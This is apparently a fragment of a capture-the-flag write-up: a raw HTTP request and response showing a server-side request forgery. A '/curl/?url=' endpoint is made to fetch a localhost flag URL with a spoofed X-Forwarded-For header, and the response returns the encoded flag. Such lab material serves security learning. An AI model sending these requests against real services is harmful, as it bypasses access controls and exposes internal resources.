 GET /curl/?url=http://127.0.0.1:1337/flag&header_key=&header_value= HTTP/1.1
Host: 103.97.125.56:30376
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: 127.0.0.1
X-Requested-With: XMLHttpRequest
Referer: http://103.97.125.56:30376/
DNT: 1
Connection: close
Priority: u=1
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 21 Jun 2024 03:11:18 GMT
4 Content-Length: 135
5 Connection: close
6
7 {
"body":
"{\"message\":\"Q0hIe1NlcnYzcl9TMURlX1IzcXUzczdfRzBfY3VSTF9kNDM2MDk3MmM0ZTI3NjBlZmRhMzIzYmRk
MTM5OTQxYX0=\"}",
"status":"200 OK"
}